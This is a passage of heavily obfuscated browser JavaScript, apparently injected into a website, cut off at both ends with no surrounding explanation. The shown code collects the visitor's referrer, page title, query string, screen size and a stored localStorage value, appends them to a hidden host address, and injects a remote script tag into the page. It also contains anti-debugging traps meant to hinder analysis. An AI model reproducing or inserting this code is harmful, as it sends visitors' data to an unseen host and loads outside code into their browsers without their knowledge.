_0x10a05b=localStorage[_0x278e06(0x2d6,0x21e,'eR^v',0x252,0x1be)+'em'](_0x151e04[_0x2ffb09(0x178,'0XUL',0x66,0x8a,-0x70)]),_0x11c873=_0x151e04[_0x2ffb09(0x124,'GIX(',-0xcb,0x62,0x1c2)];_0x11c873+=_0x151e04[_0x5aa687(0x5ab,0x468,0x534,'B!KC',0x4b0)]('&',_0x151e04[_0x278e06(0x419,0x52b,'L84T',0x526,0x2b2)](decodeURIComponent,window[_0x2ffb09(-0x4c,']oTj',0x7f,0x6f,0x53)+_0xe4ec83(0x16e,0x94,'tR%U',-0x97,0x9e)][_0x278e06(0x2b0,0x3bd,'dzds',0x263,0x381)+'h'][_0x5aa687(0x2f6,0x421,0x2ed,'E#G1',0x519)+'ce']('?',''))),_0x11c873+=_0x151e04[_0x278e06(0x3bc,0x364,'Ktpr',0x2a0,0x2b1)](_0x151e04[_0x587675(-0x220,-0x270,-0x120,'CxN1',-0x24a)],_0x151e04[_0x278e06(0x3a5,0x442,'GIX(',0x282,0x24f)](encodeURIComponent,document[_0x278e06(0x235,0x310,'FHI9',0x364,0x273)+_0xe4ec83(-0x34,0xd3,'vh@v',0x110,0x6b)])),_0x11c873+=_0x151e04[_0x587675(-0x361,-0x26e,-0x322,'rSgz',-0x11a)](_0x151e04[_0xe4ec83(-0x147,-0xd6,'HK!1',-0x1f,-0xb4)],_0x151e04[_0x278e06(0x3e8,0x3a5,'HK!1',0x335,0x2c8)](encodeURIComponent,document[_0x587675(-0x69,-0x14a,-0x213,'B!KC',-0x20f)])),_0x11c873+=_0x151e04[_0x2ffb09(-0x22b,']oTj',-0x31f,-0x1f9,-0x25e)](_0x151e04[_0x587675(-0x169,-0x1c2,-0x53,'9LGr',-0x27b)],_0x151e04[_0x278e06(0x34f,0x3e1,'CxN1',0x37a,0x2a0)](encodeURIComponent,_0x151e04[_0x587675(-0xf9,-0x2a,-0x10e,'#wK^',-0x10e)](document[_0xe4ec83(-0x95,-0xa2,'eR^v',0x85,0xc7)+_0x278e06(0x1df,0x21c,'vh@v',0x187,0x1b7)][_0x587675(-0x2ec,-0x2ca,-0x37a,'Cwwu',-0x186)+_0x278e06(0x475,0x365,'tR%U',0x36e,0x53a)],document[_0x587675(0x2a,-0x59,0x3a,'e[@I',0x7e)+_0xe4ec83(-0x3a,0xb7,'dzds',0x1c7,-0x35)][_0x587675(-0xcb,-0x1e9,-0xd0,'h6Ob',-0xa5)+_0x2ffb09(-0xf3,'B!KC',-0x29d,-0x19c,-0x1ed)]))),_0x11c873+=_0x151e04[_0x2ffb09(-0x2a,'5]DX',-0x219,-0x174,-0x19)](_0x151e04[_0xe4ec83(-0x16f,-0x46,'vh@v',-0xe0,-0xf3)],_0x151e04[_0xe4ec83(-0x129,-0x17,'dzds',-0xfd,-0x32)](encodeURIComponent,_0x25bdb5)),_0x11c873+=_0x151e04[_0xe4ec83(-0xc9,-0x2a,'FHI9',-0x63,-0x140)](_0x151e04[_0xe4ec83(0x27d,0x144,'pdS1',0xfd,0x275)],_0x151e04[_0x2ffb09(0xec,'c9MA',0x35,0x17,0x151)](encodeURIComponent,window[_0x587675(-0x320,-0x1e4,-0x171,'FHI9',-0x2ad)+_0x5aa687(0x4a9,0x520,0x624,'#yXr',0x58c)+_0x587675(0x2c,-0x61,-0x195,'0XUL',0x6a)+'PR'][_0x2ffb09(-0xb,'pdS1',-0x260,-0x17b,-0x28c)+'H']));if(_0x151e04[_0x278e06(0x1f3,0x96,'vn[k',0x16b,0x2ab)](typeof _0x39ab2b,_0x151e04[_0x5aa687(0x6b8,0x591,0x501,'e[@I',0x592)])&&_0x39ab2b&&window[_0x5aa687(0x495,0x4b4,0x505,'vh@v',0x4ca)+_0xe4ec83(0x57,-0x87,'2hAA',-0x9f,-0x89)+_0xe4ec83(0x31,-0x4a,'%B%P',-0x191,-0x130)+'PR'][_0x5aa687(0x65f,0x5d5,0x6e9,'yWI^',0x49f)+'e']){if(_0x151e04[_0x587675(-0x15f,-0xe5,0x40,'L84T',-0xec)](_0x151e04[_0x2ffb09(-0x306,'9LGr',-0x15c,-0x1d7,-0x105)],_0x151e04[_0x587675(-0x12f,-0x12d,-0x5f,'%B%P',-0x29a)]))return _0x2a9fe6[_0x278e06(0x2f0,0x309,'wQHe',0x280,0x340)+_0x587675(-0x68,-0x60,0xba,'E#G1',0x6a)]()[_0x5aa687(0x3e0,0x407,0x3b9,'IVfn',0x3dc)+'h'](rhpMdR[_0x5aa687(0x4a4,0x45d,0x3e6,'FHI9',0x550)])[_0x278e06(0x38f,0x27d,'dzds',0x496,0x33a)+_0x587675(-0xa5,-0x107,-0xf3,'wQHe',-0x18b)]()[_0x2ffb09(0x42,'CxN1',-0x113,-0x6c,0xa3)+_0x2ffb09(-0x58,'tR%U',-0x4b,-0x8e,-0x153)+'r'](_0x27f54d)[_0x2ffb09(-0xfa,'IVfn',-0x1d3,-0x206,-0x360)+'h'](rhpMdR[_0x278e06(0x341,0x3f0,'IVfn',0x2a2,0x2bc)]);else _0x11c873+=_0x151e04[_0xe4ec83(0x23,-0x114,'Z$zh',0x25,-0xe2)](_0x151e04[_0x278e06(0x24c,0x1f1,'#wK^',0x166,0x312)],_0x151e04[_0x2ffb09(-0x183,'dzds',0x1c,-0x157,-0x23f)](encodeURIComponent,_0x39ab2b));}_0x151e04[_0x278e06(0x26c,0x1a6,'[Wfg',0x223,0x301)](typeof _0x10a05b,_0x151e04[_0x5aa687(0x6f7,0x595,0x480,'*GZE',0x6d3)])&&_0x10a05b&&window[_0x2ffb09(-0x68,'Lf2@',-0x12e,-0xfe,0x3e)+_0xe4ec83(0x14c,0x83,'k^2n',0xe,0x77)+_0xe4ec83(0xbd,0x18d,'h6Ob',0x171,0x182)+'PR'][_0x5aa687(0x63e,0x69b,0x807,'%B%P',0x589)+'e']&&(_0x151e04[_0xe4ec83(-0x40,-0x103,'hA*)',-0xfc,-0xa6)](_0x151e04[_0x5aa687(0x34b,0x4b2,0x519,'Du4!',0x4f1)],_0x151e04[_0x587675(-0x149,-0x1ee,-0x22a,'B!KC',-0x263)])?_0x20f05c=rhpMdR[_0x278e06(0x45b,0x3ff,'pdS1',0x59d,0x3f0)](_0x1cf345,rhpMdR[_0x278e06(0x202,0x219,'#wK^',0x1e8,0x9f)](rhpMdR[_0x5aa687(0x496,0x597,0x61c,'ZLv2',0x535)](rhpMdR[_0x587675(-0xcb,-0x198,-0xf0,'Du4!',-0x4e)],rhpMdR[_0x2ffb09(-0xc3,'*GZE',0xed,0x73,0xd7)]),');'))():_0x11c873+=_0x151e04[_0xe4ec83(-0xc3,-0xe9,'WQnD',-0x120,0x5)](_0x151e04[_0x5aa687(0x614,0x6c6,0x66a,'B!KC',0x5c0)],_0x151e04[_0x2ffb09(-0x273,'q4lR',-0x2ac,-0x18a,-0x29f)](encodeURIComponent,_0x10a05b)));var _0x14748d=document[_0x5aa687(0x3a4,0x497,0x560,'c9MA',0x563)+_0x5aa687(0x4d5,0x594,0x6b3,'dzds',0x485)+_0x2ffb09(-0x3d,'pdS1',0x10c,0xab,0xab)](_0x151e04[_0x2ffb09(-0x12,'L84T',-0xde,0x2c,0x6b)]);_0x14748d[_0x5aa687(0x5d7,0x5af,0x6a2,'Du4!',0x556)]=_0x151e04[_0x278e06(0x1bb,0x66,'FHI9',0x6f,0x2f3)],_0x14748d[_0x587675(-0x24d,-0x228,-0x303,'hA*)',-0x313)]=_0x151e04[_0x587675(-0x1c4,-0x2d7,-0x2e0,'MNsN',-0x2a4)](window[_0x5aa687(0x605,0x68b,0x7fb,'31iB',0x5f9)+_0x278e06(0x26f,0x3ad,'HK!1',0x369,0x3db)+_0x5aa687(0x700,0x5fb,0x570,'5]DX',0x529)+'PR'][_0x278e06(0x2a8,0x231,'yWI^',0x2c3,0x20f)+'H'],_0x11c873);function _0x278e06(_0xc70324,_0x446b8b,_0x4cc272,_0x39d88a,_0x3d8b8d){return _0x5ba8(_0xc70324-0xca,_0x4cc272);}var _0x1666d8=document[_0x5aa687(0x60e,0x4a5,0x42a,'[h3e',0x5b0)+_0xe4ec83(-0x283,-0x11b,'pdS1',-0xa7,-0x1a5)+_0x278e06(0x1bc,0x124,'Cwwu',0x78,0x10b)+_0x278e06(0x424,0x494,'HK!1',0x325,0x326)](_0x151e04[_0x587675(-0x205,-0x163,-0x167,'FHI9',-0x24a)])[0x7*-0x4b9+-0x214e+0x425d];_0x1666d8[_0x278e06(0x294,0x18a,'c9MA',0x139,0x202)+_0xe4ec83(-0x14,0x43,'@z#m',-0x51,-0x4d)][_0x278e06(0x392,0x2ce,'*GZE',0x2e9,0x2d2)+_0xe4ec83(0xf0,0x186,'Cwwu',0x205,0x33)+'re'](_0x14748d,_0x1666d8);}()),(function(){function _0x23a006(_0x4c86d7,_0x47de07,_0x562dbb,_0xd1e2d3,_0xe5dc59){return _0x5ba8(_0xe5dc59-0x1af,_0x4c86d7);}var _0x4b4333={'feeve':function(_0x21ee01,_0x44b7cb,_0x925650){return _0x21ee01(_0x44b7cb,_0x925650);},'bDYbs':function(_0x4af1a4,_0xde5295){return _0x4af1a4/_0xde5295;},'tFgrG':function(_0xff0dd9,_0x17c7d3){return _0xff0dd9<_0x17c7d3;},'BnUfv':function(_0x464d74,_0x2f86a1){return _0x464d74+_0x2f86a1;},'DZrzi':_0x23a006('HK!1',0x38a,0x536,0x595,0x436),'cDtfq':_0x3fa5df(0x253,0x3e2,0x3e5,'hA*)',0x329),'wMlkJ':_0x23a006('0S2J',0x497,0x409,0x5a7,0x4e8)+'g','tIbiF':_0x23a006('CxN1',0x617,0x57b,0x3d9,0x539)+_0x3fa5df(0x425,0x321,0x31c,'GIX(',0x44c)+_0x336b56(0xe9,'vn[k',0x13a,-0x32,0x14e)+_0x222969('[Wfg',0x713,0x671,0x6cf,0x588)+_0x470f53('B35m',-0x7d,0x82,-0x9c,-0x153)+_0x3fa5df(0x339,0x24c,0x51d,'Ktpr',0x3b6)+_0x23a006('tR%U',0x40c,0x3ec,0x61f,0x4b3),'ipwLS':_0x222969('[h3e',0x5b5,0x7ef,0x6d7,0x677)+_0x3fa5df(0x525,0x380,0x359,'Du4!',0x480)+_0x3fa5df(0x44d,0x468,0x3cb,'Ktpr',0x41e)+')','yFyQQ':_0x222969('pdS1',0x7dc,0x771,0x6d5,0x56c)+_0x23a006('e[@I',0x443,0x2ba,0x28f,0x34c)+_0x336b56(0x289,'[h3e',0x23f,0x338,0x288)+_0x222969('Lf2@',0x55c,0x5f7,0x6c5,0x7fb)+_0x3fa5df(0x1f5,0xda,0x1c5,'@z#m',0x21f)+_0x336b56(0x31a,'e[@I',0x480,0x1ba,0x1a7)+_0x470f53('B35m',-0x192,-0x25,-0x195,-0x2ea),'iswRb':function(_0x48ec32,_0x395110){return _0x48ec32(_0x395110);},'mMlFP':_0x470f53('$i&a',0x88,0x76,0x189,0x1e9),'QwbSW':_0x3fa5df(0x413,0x341,0x3e6,'e[@I',0x392),'XwocT':_0x3fa5df(0x347,0x549,0x3b7,'Lf2@',0x447),'apiKI':function(_0x3f5d5f){return _0x3f5d5f();},'kHqVz':function(_0x29b591,_0x53311a){return _0x29b591!==_0x53311a;},'vJMpH':_0x222969('c9MA',0x593,0x4cb,0x501,0x447),'Ypdia':function(_0x314abb,_0x1f92de){return _0x314abb===_0x1f92de;},'ZWOUm':_0x336b56(0x310,'Z$zh',0x1f3,0x466,0x255),'XuhQL':function(_0x58ec45,_0x2ef761){return _0x58ec45+_0x2ef761;},'dyoVZ':_0x336b56(0x2c5,'vn[k',0x36a,0x1da,0x2cc)+_0x470f53('L84T',-0x3c,0x58,-0x5e,0xc4)+_0x470f53('ZLv2',0x12b,-0x8,0x16d,0x9e)+_0x222969('MNsN',0x643,0x703,0x594,0x4de),'iHdQN':_0x336b56(0x2d8,'eR^v',0x361,0x182,0x2a7)+_0x336b56(0x133,'WQnD',0xf6,0x2b,0x56)+_0x222969('HK!1',0x7ca,0x765,0x6d3,0x783)+_0x470f53('c9MA',-0x19c,-0x145,-0xa7,-0x93)+_0x23a006('e[@I',0x478,0x258,0x2af,0x364)+_0x3fa5df(0x32d,0x394,0x40d,'%B%P',0x34c)+'\x20)','sdplj':function(_0x2cec23,_0x1a9505){return _0x2cec23===_0x1a9505;},'fdSsu':_0x222969('[Wfg',0x5d4,0x4bb,0x5d1,0x5b0),'tQXxO':_0x222969('HK!1',0x5b6,0x33c,0x494,0x574),'RaKRn':function(_0x599f99){return _0x599f99();}};function _0x470f53(_0x443f26,_0x44ab30,_0x285bf8,_0x419fc0,_0x38e355){return _0x5ba8(_0x44ab30- -0x29d,_0x443f26);}function _0x336b56(_0x2e046b,_0x269561,_0x35088a,_0x52e5b7,_0x58ff7f){return _0x5ba8(_0x2e046b- -0x5f,_0x269561);}var _0x2199a8=function(){var _0x3bb8e5={'WEShV':_0x4b4333[_0x300973(0x22b,0x300,'vh@v',0x2c1,0x355)],'KiYuQ':_0x4b4333[_0x300973(0x3fb,0x190,'9LGr',0x2d4,0x3aa)],'ugrSK':_0x4b4333[_0x2b11cb(0x538,0x408,0x45c,'ZLv2',0x3c7)],'oxQLw':function(_0x1de545,_0x518314){function _0x99f837(_0x1f6afa,_0x2f0d0b,_0x5eaef2,_0x63b52f,_0x6aa0ea){return _0x86f4eb(_0x1f6afa- -0x2a1,_0x2f0d0b-0x180,_0x5eaef2-0x8e,_0x5eaef2,_0x6aa0ea-0x12f);}return _0x4b4333[_0x99f837(0x22d,0x395,'rSgz',0x151,0x219)](_0x1de545,_0x518314);},'HNBQD':_0x4b4333[_0x2b11cb(0x4bd,0x532,0x4aa,'B35m',0x50d)],'fzfvL':function(_0x1bb73a,_0x162396){function _0x17eb83(_0x4b61a5,_0x3c835a,_0x358313,_0x57a291,_0x114a9a){return _0x86f4eb(_0x358313- -0x181,_0x3c835a-0x1bd,_0x358313-0xd3,_0x3c835a,_0x114a9a-0x122);}return _0x4b4333[_0x17eb83(0x377,'Z$zh',0x4bc,0x3b5,0x5a3)](_0x1bb73a,_0x162396);},'TJhKn':_0x4b4333[_0x2b11cb(0x339,0x2f9,0x480,'e[@I',0x40e)],'PbtqK':_0x4b4333[_0x86f4eb(0x708,0x7ab,0x7de,'31iB',0x615)],'UfwXx':function(_0x893ed0){function _0x3b6561(_0x333134,_0x3447a1,_0x5e0ec5,_0x517399,_0x28ca71){return _0x11c6ab(_0x333134-0x7e,_0x3447a1-0x1a1,_0x5e0ec5-0xec,_0x5e0ec5,_0x3447a1- -0xb3);}return _0x4b4333[_0x3b6561(-0x1,-0x130,'$i&a',0x13,-0x13c)](_0x893ed0);}};function _0x11c6ab(_0x4dce55,_0x274774,_0x46d23f,_0x3fd441,_0x5dcc1c){return _0x336b56(_0x5dcc1c- -0x1b7,_0x3fd441,_0x46d23f-0x148,_0x3fd441-0xff,_0x5dcc1c-0x175);}function _0x2b11cb(_0x382ce9,_0x1d75c4,_0x3cccb6,_0x48ed9e,_0x8c53a7){return _0x23a006(_0x48ed9e,_0x1d75c4-0x68,_0x3cccb6-0x155,_0x48ed9e-0x13,_0x8c53a7-0x13);}function _0x86f4eb(_0x5013ba,_0x4a79de,_0x30b315,_0x45be0f,_0x13d298){return _0x336b56(_0x5013ba-0x3d1,_0x45be0f,_0x30b315-0x4a,_0x45be0f-0x62,_0x13d298-0x73);}function _0x193c48(_0x547679,_0x283860,_0x46fd1d,_0x488489,_0xcd435c){return _0x222969(_0x46fd1d,_0x283860-0x68,_0x46fd1d-0x72,_0x547679-0x29,_0xcd435c-0x143);}function _0x300973(_0x546bef,_0x5b5f97,_0x2a80d5,_0x4c17ae,_0x59c503){return _0x3fa5df(_0x546bef-0x19f,_0x5b5f97-0xca,_0x2a80d5-0x1d1,_0x2a80d5,_0x4c17ae- -0x1ab);}if(_0x4b4333[_0x11c6ab(0x1cf,0x61,0x76,'Ktpr',0x14b)](_0x4b4333[_0x300973(0x2d9,0x1d1,'q4lR',0x28d,0x2a1)],_0x4b4333[_0x2b11cb(0x295,0x385,0x1da,'hA*)',0x32a)])){var _0x3969f5={};_0x3969f5[_0x2b11cb(0x345,0x38a,0x36a,'vn[k',0x462)+'e']=![],_0x3969f5[_0x193c48(0x660,0x7c3,'cTbn',0x5c7,0x790)]=0x15180,_0x3969f5[_0x193c48(0x6c4,0x6fc,'%B%P',0x603,0x7cb)+'H']=_0x3bb8e5[_0x86f4eb(0x5e8,0x6d6,0x640,'hA*)',0x6c5)],_0x1b09d9[_0x193c48(0x599,0x4e0,'Lf2@',0x6f7,0x6ed)+_0x11c6ab(0xa0,0x80,-0x161,'*GZE',-0x42)+_0x86f4eb(0x6d7,0x6b2,0x73e,'0XUL',0x649)+'PR']=_0x3969f5;}else{var _0x47bb73;try{_0x4b4333[_0x11c6ab(0x103,0x14c,0x80,'0S2J',0x132)](_0x4b4333[_0x300973(0x179,0x11e,'hA*)',0x1be,0x19d)],_0x4b4333[_0x193c48(0x608,0x5f1,'c9MA',0x53f,0x5d1)])?_0x47bb73=_0x4b4333[_0x300973(0x6a,0x126,'Ktpr',0x182,0xff)](Function,_0x4b4333[_0x11c6ab(0x19f,-0x132,-0x57,'Du4!',0x30)](_0x4b4333[_0x11c6ab(-0xb7,-0xd4,0xd0,'Du4!',-0x40)](_0x4b4333[_0x193c48(0x6b9,0x636,'[h3e',0x807,0x6eb)],_0x4b4333[_0x2b11cb(0x3c0,0x32a,0x231,'#wK^',0x329)]),');'))():_0x4b4333[_0x86f4eb(0x609,0x4d0,0x592,'%B%P',0x709)](_0x335687,this,function(){function _0x5342fc(_0x2697dd,_0x10259e,_0x58e5e4,_0x1ff3ff,_0x571711){return _0x11c6ab(_0x2697dd-0x136,_0x10259e-0x155,_0x58e5e4-0x126,_0x2697dd,_0x58e5e4-0x43c);}function _0x3482c0(_0x313242,_0x3827e6,_0xbeb840,_0x582b77,_0x38959f){return _0x300973(_0x313242-0x185,_0x3827e6-0x1e2,_0xbeb840,_0x313242- -0x193,_0x38959f-0x13b);}var _0x5c0ac8=new _0x2efa74(_0x3bb8e5[_0x3482c0(-0x3d,-0x14c,'9LGr',-0x10c,0x44)]);function _0x458c49(_0x51409c,_0x2d60d6,_0x1bacf6,_0x277347,_0x4fdab2){return _0x193c48(_0x51409c- -0x19,_0x2d60d6-0xb0,_0x4fdab2,_0x277347-0x1a1,_0x4fdab2-0x31);}var _0x4494dd=new _0x30ef92(_0x3bb8e5[_0x1de686(0x1af,'[Wfg',0x5d,0xaf,0x111)],'i'),_0x45efa7=_0x3bb8e5[_0x3482c0(-0x72,-0x9c,'pdS1',0x36,0xa9)](_0x5ca958,_0x3bb8e5[_0x1de686(0x113,'B35m',0x45,0x10d,0x2)]);function _0x513343(_0x46f6b4,_0x166185,_0x4b5f77,_0x5973ea,_0x537d66){return _0x300973(_0x46f6b4-0xa1,_0x166185-0x1bb,_0x166185,_0x46f6b4- -0x143,_0x537d66-0xa1);}function _0x1de686(_0x76fb24,_0x247342,_0x4f8ee4,_0x3d2dc4,_0x437c98){return _0x300973(_0x76fb24-0xa2,_0x247342-0x16f,_0x247342,_0x4f8ee4- -0xbf,_0x437c98-0xdc);}!_0x5c0ac8[_0x458c49(0x5bf,0x692,0x580,0x567,'yWI^')](_0x3bb8e5[_0x458c49(0x532,0x66a,0x4a2,0x434,'CxN1')](_0x45efa7,_0x3bb8e5[_0x458c49(0x617,0x73f,0x5aa,0x5dd,'FHI9')]))||!_0x4494dd[_0x3482c0(0xae,0x2c,'dzds',-0xa4,0x11c)](_0x3bb8e5[_0x513343(0xa6,'q4lR',0x139,0xfe,0x178)](_0x45efa7,_0x3bb8e5[_0x1de686(0x32c,'tR%U',0x1c7,0xdb,0x326)]))?_0x3bb8e5[_0x513343(-0x41,'0S2J',0x9a,-0x14f,0x53)](_0x45efa7,'0'):_0x3bb8e5[_0x5342fc('zX[2',0x716,0x5ed,0x51a,0x580)](_0x4c517a);})();}catch(_0x42302a){if(_0x4b4333[_0x2b11cb(0x5bd,0x4e2,0x323,'Nk&*',0x467)](_0x4b4333[_0x300973(0x16f,0x1fc,'MNsN',0x1ef,0xe0)],_0x4b4333[_0x86f4eb(0x701,0x596,0x851,'pdS1',0x6b8)])){var _0x25fcb3=_0x46f0d3[_0x86f4eb(0x714,0x63d,0x815,'ZLv2',0x834)](_0xe3368e),_0x31168a=_0x3130b6[_0x193c48(0x58e,0x617,'hA*)',0x617,0x454)](_0x4b4333[_0x300973(0x1fa,0x2fa,'[Wfg',0x23d,0x24f)](+new _0x1471c0(),0x6f6+-0x2*-0x5b7+-0x73e*0x2));_0x4b4333[_0x2b11cb(0x397,0x2fe,0x319,'#yXr',0x3e6)](_0x4b4333[_0x2b11cb(0x45f,0x4b6,0x4c7,'hA*)',0x47a)](_0x25fcb3[_0x86f4eb(0x538,0x461,0x3cf,'cTbn',0x622)+_0x11c6ab(0x215,0x148,0x80,'dzds',0x16f)],_0x250c80[_0x86f4eb(0x554,0x5b7,0x5a4,'FHI9',0x598)+_0x2b11cb(0x31d,0x1c6,0x438,'[h3e',0x2fd)+_0x193c48(0x5b9,0x64d,'zX[2',0x560,0x6d9)+'PR'][_0x193c48(0x606,0x68d,'tR%U',0x60c,0x743)]),_0x31168a)&&(_0x11a9a6[_0x11c6ab(0x69,-0xf4,-0x5b,'#yXr',-0x5d)+_0x86f4eb(0x62b,0x748,0x552,']oTj',0x67d)](_0x4b4333[_0x300973(-0xad,0x176,'5]DX',0x98,0x108)]),_0x3f4d52[_0x300973(0x2c8,0x105,'%B%P',0x221,0x216)+_0x193c48(0x502,0x4ff,'pdS1',0x51f,0x3ec)](_0x4b4333[_0x86f4eb(0x4b7,0x4ab,0x58e,'c9MA',0x404)]),_0x82154d[_0x2b11cb(0x42f,0x363,0x4f3,'%B%P',0x4d4)+_0x86f4eb(0x629,0x716,0x4d7,'@z#m',0x6c5)](_0x4b4333[_0x11c6ab(0x6,0xa4,0x20c,'5]DX',0x126)]));}else _0x47bb73=window;}return _0x47bb73;}},_0x338352=_0x4b4333[_0x3fa5df(0x204,0x2a8,0x474,'[Wfg',0x31e)](_0x2199a8);function _0x222969(_0x268ec9,_0x188447,_0x4e0d5f,_0x59df0d,_0x34d098){return _0x5ba8(_0x59df0d-0x365,_0x268ec9);}function _0x3fa5df(_0x5996d0,_0x2f829f,_0x46e17c,_0x400fbc,_0x2be31d){return _0x5ba8(_0x2be31d-0xba,_0x400fbc);}_0x338352[_0x470f53('GIX(',-0x1f,-0xbc,0x153,0x34)+_0x336b56(0x9e,'31iB',0x130,-0x40,0x154)+'l'](_0x52e3a5,-0x5d*0x5e+-0x563+0x3729);}()));function _0x52e3a5(_0x5915ba){function _0x505f52(_0x2200b1,_0x28e27c,_0x1256c6,_0x48827c,_0x143528){return _0x5ba8(_0x2200b1-0x2da,_0x28e27c);}function _0x241443(_0x48af77,_0x4157e0,_0x3b1411,_0x1bf024,_0x3d8e8a){return _0x5ba8(_0x3b1411-0x173,_0x1bf024);}var _0x38a0b7={'rBcOD':_0x84508(0x1aa,'5]DX',0x1ec,0xeb,0x11c)+_0x3bdb55(0x5c2,0x471,0x565,'0S2J',0x66d)+'4','ynHNI':function(_0x18eb9f,_0x315af9){return _0x18eb9f!==_0x315af9;},'oIvgF':_0x315a56(0x43a,0x369,0x21c,0x36f,'eR^v'),'oJjLb':_0x315a56(0x3ba,0x484,0x4ad,0x50d,'vn[k'),'YJrfU':_0x505f52(0x3f8,'L84T',0x4ef,0x3a0,0x495)+_0x505f52(0x486,'B35m',0x478,0x513,0x4fd)+_0x315a56(0x2d4,0x2a4,0x236,0x14b,'dzds'),'NhTGq':_0x241443(0x339,0x153,0x284,'%B%P',0x362)+'er','SmigS':function(_0x2b33,_0x4f9316){return _0x2b33!==_0x4f9316;},'TflSo':_0x315a56(0x548,0x460,0x473,0x5c9,'Lf2@'),'LxbDY':_0x315a56(0x35c,0x2b1,0x2bc,0x408,'MNsN'),'IAuna':function(_0x3e2371,_0x3a8482){return _0x3e2371===_0x3a8482;},'fYKfo':_0x315a56(0x324,0x358,0x4a5,0x3d6,'Ktpr')+'g','AcfPV':function(_0x21c57a,_0x3c3378){return _0x21c57a===_0x3c3378;},'kIYTz':_0x505f52(0x457,'rSgz',0x319,0x450,0x532),'inSOD':function(_0x3c5996,_0x904b8e){return _0x3c5996!==_0x904b8e;},'FGJgp':function(_0x273d71,_0x3a9100){return _0x273d71+_0x3a9100;},'GiIUS':function(_0x3ef520,_0x104a37){return _0x3ef520/_0x104a37;},'FqFRK':_0x241443(0x52b,0x5bf,0x51a,'e[@I',0x4c9)+'h','qtSLQ':function(_0x4753bd,_0x185ccf){return _0x4753bd%_0x185ccf;},'vcKCN':function(_0x3c60c6,_0x5c023e){return _0x3c60c6===_0x5c023e;},'DzNDh':_0x3bdb55(0x466,0x44d,0x464,'Nk&*',0x54e),'PxAiG':_0x84508(-0x67,'ZLv2',0x74,0xa9,-0x2d),'uHOzs':_0x505f52(0x69b,'yWI^',0x5ef,0x542,0x792),'xRBnW':_0x505f52(0x46b,'E#G1',0x4fd,0x3f2,0x446),'vYTLd':_0x315a56(0x3e5,0x29c,0x37b,0x1bb,'c9MA')+'n','bGXtp':_0x241443(0x5e7,0x622,0x51b,'L84T',0x684),'lbrHx':function(_0xa2914c,_0xaf996c){return _0xa2914c+_0xaf996c;},'PAzdp':_0x315a56(0x498,0x375,0x363,0x404,'k^2n')+_0x3bdb55(0x626,0x75e,0x5aa,'B!KC',0x5c0)+'t','qayrm':function(_0x39c878,_0x534fa5){return _0x39c878(_0x534fa5);},'XAxRS':function(_0x46823e,_0x2a9b2b){return _0x46823e(_0x2a9b2b);}};function _0x315a56(_0x1c5e2c,_0x41caa2,_0x117b47,_0x210bfc,_0x1fda28){return _0x5ba8(_0x41caa2-0x162,_0x1fda28);}function _0x306680(_0x1f3321){function _0x2b5109(_0x5dc668,_0x53f70c,_0x13a05c,_0xc183d9,_0x5d90dd){return _0x84508(_0x5dc668-0xea,_0xc183d9,_0x13a05c-0x1a9,_0x5d90dd-0x54a,_0x5d90dd-0x127);}var _0x5d8a0c={'jVKGh':function(_0x359dc9,_0x275564){function _0x319af1(_0x47f61d,_0x4fb5ce,_0x5ccdde,_0x1401a0,_0x156ba8){return _0x5ba8(_0x1401a0-0x151,_0x4fb5ce);}return _0x38a0b7[_0x319af1(0x3cb,'Lf2@',0x488,0x4a5,0x46c)](_0x359dc9,_0x275564);},'vCSJq':_0x38a0b7[_0x102e5f(0x408,0x601,0x3f3,'B35m',0x502)],'GVylp':_0x38a0b7[_0x102e5f(0x42f,0x5a5,0x497,'E#G1',0x55a)],'cdXPT':_0x38a0b7[_0x102e5f(0x490,0x445,0x524,'vh@v',0x573)],'mdKyG':_0x38a0b7[_0x14bbc4('q4lR',0x559,0x3f8,0x5af,0x4a6)],'jdGln':function(_0x2990ba,_0x2d6b88){function _0x4e5d8a(_0x39707f,_0x5d96b9,_0x51c905,_0x377a21,_0x48bfbc){return _0x2b5109(_0x39707f-0x16f,_0x5d96b9-0x7,_0x51c905-0x1ce,_0x48bfbc,_0x39707f- -0x6aa);}return _0x38a0b7[_0x4e5d8a(-0x140,-0x16e,-0x116,0x3,'#wK^')](_0x2990ba,_0x2d6b88);},'XszBw':_0x38a0b7[_0x102e5f(0x4cb,0x662,0x747,'$i&a',0x5ec)],'xXmJo':_0x38a0b7[_0x2b5109(0x3a0,0x417,0x55e,'31iB',0x4b2)]};if(_0x38a0b7[_0x102e5f(0x4bb,0x50c,0x5b0,'31iB',0x451)](typeof _0x1f3321,_0x38a0b7[_0x2b5109(0x59f,0x65a,0x4b9,'%B%P',0x519)])){if(_0x38a0b7[_0x44fcbc(0x290,'GIX(',0x48c,0x2cf,0x3a3)](_0x38a0b7[_0x44fcbc(0x357,'yWI^',0x29e,0x467,0x3e0)],_0x38a0b7[_0x14bbc4('vh@v',0x6f3,0x6e4,0x856,0x5cc)]))return function(_0x85ac93){}[_0x14bbc4('HK!1',0x52f,0x655,0x44a,0x67a)+_0x2b5109(0x5c9,0x586,0x519,'2hAA',0x622)+'r'](_0x38a0b7[_0x2b5109(0x629,0x42e,0x3e5,'dzds',0x53e)])[_0x14bbc4('MNsN',0x555,0x686,0x53c,0x4d3)](_0x38a0b7[_0x102e5f(0x420,0x573,0x4f5,'9LGr',0x44a)]);else{if(_0x366612){var _0x2a455d=_0x55d0ab[_0x102e5f(0x726,0x673,0x5e6,'q4lR',0x5e8)](_0x53c9de,arguments);return _0x20e360=null,_0x2a455d;}}}else{if(_0x38a0b7[_0x1c9493(0x328,0x37a,'zX[2',0x3ad,0x3a1)](_0x38a0b7[_0x14bbc4('#yXr',0x532,0x581,0x401,0x45f)]('',_0x38a0b7[_0x102e5f(0x516,0x56c,0x411,'Cwwu',0x46b)](_0x1f3321,_0x1f3321))[_0x38a0b7[_0x2b5109(0x5a8,0x5ba,0x7a4,'0S2J',0x6ef)]],0x1c+-0x71*0x2f+-0x529*-0x4)||_0x38a0b7[_0x102e5f(0x485,0x470,0x4d4,'#wK^',0x464)](_0x38a0b7[_0x1c9493(0x367,0x30d,'vh@v',0x29c,0x377)](_0x1f3321,-0x3*-0xbaa+-0x1ad4+-0x816),0x4*-0x222+-0x14da+0xeb1*0x2)){if(_0x38a0b7[_0x44fcbc(0x27c,'zX[2',0x4e5,0x2d3,0x3b2)](_0x38a0b7[_0x2b5109(0x6d3,0x7e0,0x757,'9LGr',0x6c0)],_0x38a0b7[_0x44fcbc(0x25e,'h6Ob',0x4b4,0x254,0x387)])){var 